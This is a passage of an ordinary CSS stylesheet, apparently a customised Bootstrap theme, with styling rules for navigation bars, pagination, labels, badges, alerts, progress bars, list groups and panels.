    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #555555;
      background-color: white;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 5px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: white;
    background-color: #428bca; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    margin-right: 0; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {
    border-bottom-color: white; }

.tabbable:before, .tabbable:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }
.tabbable:after {
  clear: both; }

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none; }

.tab-content > .active,
.pill-content > .active {
  display: block; }

.nav .caret {
  border-top-color: #777777;
  border-bottom-color: #777777; }

.nav a:hover .caret {
  border-top-color: #515151;
  border-bottom-color: #515151; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  z-index: 1000;
  min-height: 50px;
  margin-bottom: 18px;
  border: 1px solid transparent; }
  .navbar:before, .navbar:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 0px; } }

.navbar-header:before, .navbar-header:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }
.navbar-header:after {
  clear: both; }
@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-collapse .navbar-nav.navbar-left:first-child {
        margin-left: -15px; }
      .navbar-collapse .navbar-nav.navbar-right:last-child {
        margin-right: -15px; }
      .navbar-collapse .navbar-text:last-child {
        margin-right: 0; } }

.container > .navbar-header,
.container > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .container > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  z-index: 1030;
  top: 0; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0; }

.navbar-brand {
  float: left;
  padding: 16px 15px;
  font-size: 17px;
  line-height: 18px; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand {
      margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0px; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 8px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 18px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a,
      .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 18px; }
        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; } }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 16px;
          padding-bottom: 16px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }

  .navbar-right {
    float: right !important; } }
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 9px;
  margin-bottom: 9px; }
  @media (max-width: 767px) {
    .navbar-form .form-group {
      margin-bottom: 5px; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-nav.pull-right > li > .dropdown-menu,
.navbar-nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0; }

.navbar-btn {
  margin-top: 9px;
  margin-bottom: 9px; }

.navbar-text {
  float: left;
  margin-top: 16px;
  margin-bottom: 16px; }
  @media (min-width: 768px) {
    .navbar-text {
      margin-left: 15px;
      margin-right: 15px; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777777; }
    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777777; }
  .navbar-default .navbar-nav > li > a {
    color: #777777; }
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
      color: #333333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #dddddd; }
    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
      background-color: #dddddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #cccccc; }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e6e6e6; }
  .navbar-default .navbar-nav > .dropdown > a:hover .caret,
  .navbar-default .navbar-nav > .dropdown > a:focus .caret {
    border-top-color: #333333;
    border-bottom-color: #333333; }
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555555; }
    .navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {
      border-top-color: #555555;
      border-bottom-color: #555555; }
  .navbar-default .navbar-nav > .dropdown > a .caret {
    border-top-color: #777777;
    border-bottom-color: #777777; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #cccccc;
      background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777777; }
    .navbar-default .navbar-link:hover {
      color: #333333; }

.navbar-inverse {
  background-color: #222222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #999999; }
    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
      color: white;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #999999; }
  .navbar-inverse .navbar-nav > li > a {
    color: #999999; }
    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
      color: white;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: white;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333333; }
    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
      background-color: #333333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: white; }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: white; }
  .navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
    border-top-color: white;
    border-bottom-color: white; }
  .navbar-inverse .navbar-nav > .dropdown > a .caret {
    border-top-color: #999999;
    border-bottom-color: #999999; }
  .navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {
    border-top-color: white;
    border-bottom-color: white; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #999999; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: white;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: white;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444444;
      background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #999999; }
    .navbar-inverse .navbar-link:hover {
      color: white; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 18px;
  list-style: none;
  border-radius: 0px; }
  .breadcrumb > li {
    display: inline-block; }
.breadcrumb div {
  display:inline-block }
  .breadcrumb > li {
    display: inline-block; }
    .breadcrumb > li + li:before {
      content: "/\00a0";
      padding: 0 5px;
      color: #333333; }
  .breadcrumb > .active {
    color: #333333; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 18px 0;
  border-radius: 0px; }
  .pagination > li {
    display: inline; }
    .pagination > li > a,
    .pagination > li > span {
      position: relative;
      float: left;
      padding: 6px 12px;
      line-height: 1.42857;
      text-decoration: none;
      background-color: white;
      margin-left: 4px; }
    .pagination > li:first-child > a,
    .pagination > li:first-child > span {
      margin-left: 0;
      border-bottom-left-radius: 0px;
      border-top-left-radius: 0px; }
    .pagination > li:last-child > a,
    .pagination > li:last-child > span {
      border-bottom-right-radius: 0px;
      border-top-right-radius: 0px; }
  .pagination > li > a:hover, .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    background-color: #f6f6f6; }
  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 2;
    color: white;
    background-color: #428bca;
    border-color: #428bca;
    cursor: default; }
  .pagination > .disabled > span,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
  .pagination > .disabled > a:focus {
    color: #999999;
    background-color: white;
    border-color: #dddddd;
    cursor: not-allowed; }

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 17px; }
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px; }
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px; }

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px; }
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 18px 0;
  list-style: none;
  text-align: center; }
  .pager:before, .pager:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
    .pager li > a,
    .pager li > span {
      display: inline-block;
      padding: 5px 14px;
      background-color: white;
      border: 1px solid #dddddd;
      border-radius: 15px; }
    .pager li > a:hover,
    .pager li > a:focus {
      text-decoration: none;
      background-color: #f6f6f6; }
  .pager .next > a,
  .pager .next > span {
    float: right; }
  .pager .previous > a,
  .pager .previous > span {
    float: left; }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #999999;
    background-color: white;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 100%;
  font-weight: bold;
  line-height: 1;
  color: white;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0; }
  .label[href]:hover, .label[href]:focus {
    color: white;
    text-decoration: none;
    cursor: pointer; }
  .label:empty {
    display: none; }

.label-default {
  background-color: #999999; }
  .label-default[href]:hover, .label-default[href]:focus {
    background-color: gray; }

.label-primary {
  background-color: #428bca; }
  .label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #3071a9; }

.label-success {
  background-color: #55c65e; }
  .label-success[href]:hover, .label-success[href]:focus {
    background-color: #3aae43; }

.label-info {
  background-color: #5192f3;
  border: 1px solid #4b80c3; }
  .label-info[href]:hover, .label-info[href]:focus {
    background-color: #2174f0; }

.label-warning {
  background-color: #fe9126; }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #f07701; }

.label-danger {
  background-color: #f3515c;
  border: 1px solid #d4323d; }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #f0212f; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: white;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px; }
  .badge:empty {
    display: none; }

a.badge:hover, a.badge:focus {
  color: white;
  text-decoration: none;
  cursor: pointer; }

.btn .badge {
  position: relative;
  top: -1px; }

a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #777777;
  background-color: white; }

.nav-pills > li > a > .badge {
  margin-left: 3px; }

.thumbnail {
  display: block; }
  .thumbnail > img {
    display: block;
    max-width: 100%;
    height: auto; }

a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #777777; }

.thumbnail > img {
  margin-left: auto;
  margin-right: auto; }

.thumbnail .caption {
  padding: 9px;
  color: #777777; }

.alert {
  padding: 15px;
  margin-bottom: 18px;
  border: none;
  border-radius: 0px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable {
  padding-right: 35px; }
  .alert-dismissable .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background:#48b151;
  color: white; }
  .alert-success hr {
    border-top-color: #419f49; }
  .alert-success .alert-link {
    color: #e6e6e6; }

.alert-info {
  background-color: #5192f3;
  border-color: #4b80c3;
  color: white; }
  .alert-info hr {
    border-top-color: #3d73b7; }
  .alert-info .alert-link {
    color: #e6e6e6; }

.alert-warning {
  background-color: #888888;
  color: white; }
  .alert-warning hr {
    border-top-color: #da681c; }
  .alert-warning .alert-link {
    color: #ffffff; }
  .alert-warning a {
    color: #f2f2f2; }
  .alert-warning a:hover {
    color: #ffffff; }

.alert-danger {
  background-color: #fa7c63;
  color: white; }
  .alert-danger ol {
    margin-bottom:0; }
  .alert-danger hr {
    border-top-color: #c32933; }
  .alert-danger a {
    color: #ffffff; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }

@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0; }

  to {
    background-position: 40px 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }

.progress {
  overflow: hidden;
  height: 18px;
  margin-bottom: 18px;
  background-color: whitesmoke;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  color: white;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #46a74e; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5192f3; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media,
.media-body {
  overflow: hidden;
  zoom: 1; }

.media,
.media .media {
  margin-top: 15px; }

.media:first-child {
  margin-top: 0; }

.media-object {
  display: block; }

.media-heading {
  margin: 0 0 5px; }

.media > .pull-left {
  margin-right: 10px; }
.media > .pull-right {
  margin-left: 10px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-left: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: white;
  border: 1px solid #dddddd; }
  .list-group-item:first-child {
    border-top-right-radius: 0px;
    border-top-left-radius: 0px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px; }
  .list-group-item > .badge {
    float: right; }
  .list-group-item > .badge + .badge {
    margin-right: 5px; }
  .list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
    z-index: 2;
    color: white;
    background-color: #428bca;
    border-color: #428bca; }
    .list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {
      color: inherit; }
    .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
      color: #e1edf7; }

a.list-group-item {
  color: #555555; }
  a.list-group-item .list-group-item-heading {
    color: #333333; }
  a.list-group-item:hover, a.list-group-item:focus {
    text-decoration: none;
    background-color: whitesmoke; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 18px;
  background-color: white;
  border: 1px solid transparent;
  border-radius: 0px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }
  .panel-body:before, .panel-body:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .panel-body:after {
    clear: both; }

.panel > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item {
    border-width: 1px 0; }
    .panel > .list-group .list-group-item:first-child {
      border-top-right-radius: 0;
      border-top-left-radius: 0; }
    .panel > .list-group .list-group-item:last-child {
      border-bottom: 0; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.panel > .table {
  margin-bottom: 0; }
.panel > .panel-body + .table {
  border-top: 1px solid #d6d4d4; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 15px; }
  .panel-title > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: whitesmoke;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px; }

.panel-group .panel {
  margin-bottom: 0;
  border-radius: 0px;
  overflow: hidden; }
  .panel-group .panel + .panel {
    margin-top: 5px; }
.panel-group .panel-heading {
  border-bottom: 0; }
  .panel-group .panel-heading + .panel-collapse .panel-body {
    border-top: 1px solid #dddddd; }
.panel-group .panel-footer {
  border-top: 0; }
  .panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #dddddd; }

.panel-default {
  border-color: #dddddd; }
  .panel-default > .panel-heading {
    color: #333333;
    background-color: whitesmoke;
    border-color: #dddddd; }
    .panel-default > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #dddddd; }
  .panel-default > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #dddddd; }

.panel-primary {
  border-color: #428bca; }
  .panel-primary > .panel-heading {
    color: white;
    background-color: #428bca;
    border-color: #428bca; }
    .panel-primary > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #428bca; }
  .panel-primary > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #428bca; }

.panel-success {
  border-color: #48b151; }
  .panel-success > .panel-heading {
    color: white;
    background-color: #55c65e;
    border-color: #48b151; }
    .panel-success > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #48b151; }
  .panel-success > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #48b151; }

.panel-warning {
  border-color: #e4752b; }
  .panel-warning > .panel-heading {
    color: white;
    background-color: #fe9126;
    border-color: #e4752b; }
    .panel-warning > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #e4752b; }
  .panel-warning > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #e4752b; }

.panel-danger {
  border-color: #d4323d; }
  .panel-danger > .panel-heading {
    color: white;
    background-color: #f3515c;
    border-color: #d4323d; }
    .panel-danger > .panel-heading + .panel-collapse .panel-body {
      border-top-color: #d4323d; }
  .panel-danger > .panel-footer + .panel-collapse .panel-body {
    border-bottom-color: #d4323d; }

.panel-info {
  border-color: #4b80c3; }
  .panel-info > .panel-heading {
    color: white;
    background-color: #5192f3;
